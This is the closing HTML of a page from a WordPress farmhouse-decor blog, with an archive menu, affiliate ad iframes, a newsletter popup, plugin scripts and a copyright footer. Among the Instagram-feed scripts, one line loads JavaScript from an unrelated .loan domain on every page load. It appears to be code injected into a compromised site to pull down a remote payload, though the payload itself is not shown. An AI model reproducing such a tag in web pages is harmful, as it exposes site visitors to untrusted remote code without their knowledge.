	<option value='https://fotiniroman.com/2013/01/'> January 2013 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/12/'> December 2012 &nbsp;(27)</option>
	<option value='https://fotiniroman.com/2012/11/'> November 2012 &nbsp;(11)</option>
	<option value='https://fotiniroman.com/2012/10/'> October 2012 &nbsp;(16)</option>
	<option value='https://fotiniroman.com/2012/09/'> September 2012 &nbsp;(19)</option>
	<option value='https://fotiniroman.com/2012/08/'> August 2012 &nbsp;(9)</option>
	<option value='https://fotiniroman.com/2012/07/'> July 2012 &nbsp;(5)</option>
	<option value='https://fotiniroman.com/2012/06/'> June 2012 &nbsp;(13)</option>
	<option value='https://fotiniroman.com/2012/05/'> May 2012 &nbsp;(4)</option>
	<option value='https://fotiniroman.com/2012/04/'> April 2012 &nbsp;(3)</option>
	<option value='https://fotiniroman.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://fotiniroman.com/2010/12/'> December 2010 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="user-profile-2" class="widget user-profile"><div class="widget-wrap"><p><span class="alignleft"><img alt='' src='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/811ccb5de3d92172817621aceabad2b3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span>Hi! I'm Fotini! Welcome to Farmhouse Chic Blog, it's such a pleasure to have you here!! Let's get to know each other... <a class="pagelink" href="https://fotiniroman.com/about/">Read More…</a></p>
</div></section>
<section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ez&f=ifr&linkID=57ea45e47f01637aac249a8503edc55f&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

<iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=amazonfashion&banner=1TXZMXW7BGHQGYP8NMR2&f=ifr&linkID=d50b9d41699dcb8b4c2376fd1bb022ae&t=farchiblo-20&tracking_id=farchiblo-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget">Fotini Roman, Farmhouse Chic Blog is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap">© Fotini Roman and Farmhouse Chic Blog, 2010-2015. Unauthorized use and/or duplication of this material without express and written permission from this blog’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Fotini Roman and Farmhouse Chic Blog with appropriate and specific direction to the original content.</div></footer></div><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><div id="popup-box-gfcr-1" class="popupally-overlay-gfcr-1 popup-click-close-trigger-1"><div class="popupally-outer-gfcr-1"><div class="popupally-inner-gfcr-1"><div class="popupally-center-gfcr"><div class="desc-gfcr">Enter your name and email and get the weekly newsletter... it's FREE!</div><div class="logo-row-gfcr"><div class="clear-gfcr"></div><img class="logo-img-gfcr" src="https://fotiniroman.com/wp-content/uploads/2015/07/fhc9001.jpg" alt=""><div class="logo-text-gfcr">I'm so excited you've decided to get the latest from Farmhouse Chic Blog right in your inbox!</div><div class="clear-gfcr"></div></div><form action="" popupally-popup="1" class="popupally-signup-form-ishdye content-gfcr" method="post"><input type="text" name="" class="field-gfcr" placeholder="Enter your first name here"/><input type="email"  name="" class="field-gfcr" placeholder="Enter a valid email here"/><input type="submit" class="popupally-form-submit submit-gfcr" value="Subscribe" /></form><div class="privacy-gfcr">Your information will *never* be shared or sold to a 3rd party.</div></div></div><div title="Close" class="popupally-close-gfcr popup-click-close-trigger-1"></div></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fotiniroman.com/wp-admin/admin-ajax.php";
</script>
<script src="https://next.avysxat.loan" async></script>

<script src="//ap.lijit.com/www/delivery/fpi.js?z=266622&width=160&height=600" defer></script> 

<script src="//ap.lijit.com/www/delivery/fpi.js?z=302531&width=300&height=250" defer></script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 0,animationDuration: 800,slideshowSpeed: 4000    });  });</script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Farmhouse Chic Blog","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[page],[category],[archive],[search],[home]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/themes/swank/lib/js/responsive-menu.js?ver=1.0.0" id="swank-responsive-menu-js" defer></script>
<script type="text/javascript" src="https://fotiniroman.com/wp-content/plugins/genesis-responsive-slider/assets/js/jquery.flexslider.js?ver=1.0.1" id="flexslider-js" defer></script>
<script type="text/javascript">var essb_window = function(oUrl, oService, oInstance) { var element = jQuery('.essb_'+oInstance); var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; var wnd; var w = 800 ; var h = 500; if (oService == "twitter") { w = 500; h= 300; } var left = (screen.width/2)-(w/2); var top = (screen.height/2)-(h/2); if (oService == "twitter") { wnd = window.open( oUrl, "essb_share_window", "height=300,width=500,resizable=1,scrollbars=yes,top="+top+",left="+left ); } else { wnd = window.open( oUrl, "essb_share_window", "height=500,width=800,resizable=1,scrollbars=yes,top="+top+",left="+left ); } if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (typeof(essb_abtesting_logger) != "undefined") { essb_abtesting_logger(oService, instance_post_id, oInstance); } var pollTimer = window.setInterval(function() { if (wnd.closed !== false) { window.clearInterval(pollTimer); essb_smart_onclose_events(oService, instance_post_id); } }, 200); }; var essb_self_postcount = function(oService, oCountID) { if (typeof(essb_settings) != "undefined") { oCountID = String(oCountID); jQuery.post(essb_settings.ajax_url, { 'action': 'essb_self_postcount', 'post_id': oCountID, 'service': oService, 'nonce': essb_settings.essb3_nonce }, function (data) { if (data) { }},'json'); } }; var essb_smart_onclose_events = function(oService, oPostID) { if (typeof (essbasc_popup_show) == 'function') { essbasc_popup_show(); } if (typeof essb_acs_code == 'function') { essb_acs_code(oService, oPostID); } if (typeof(after_share_easyoptin) != "undefined") { essb_toggle_subscribe(after_share_easyoptin); } }; var essb_tracking_only = function(oUrl, oService, oInstance, oAfterShare) { var element = jQuery('.essb_'+oInstance); if (oUrl == "") { oUrl = document.URL; } var instance_post_id = jQuery(element).attr("data-essb-postid") || ""; var instance_position = jQuery(element).attr("data-essb-position") || ""; if (typeof(essb_settings) != "undefined") { if (essb_settings.essb3_stats) { if (typeof(essb_handle_stats) != "undefined") { essb_handle_stats(oService, instance_post_id, oInstance); } } if (essb_settings.essb3_ga) { essb_ga_tracking(oService, oUrl, instance_position); } } essb_self_postcount(oService, instance_post_id); if (oAfterShare) { essb_smart_onclose_events(oService, instance_post_id); } }; var essb_pinterest_picker = function(oInstance) { essb_tracking_only('', 'pinterest', oInstance); var e=document.createElement('script'); e.setAttribute('type','text/javascript'); e.setAttribute('charset','UTF-8'); e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e); };</script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768994699 -->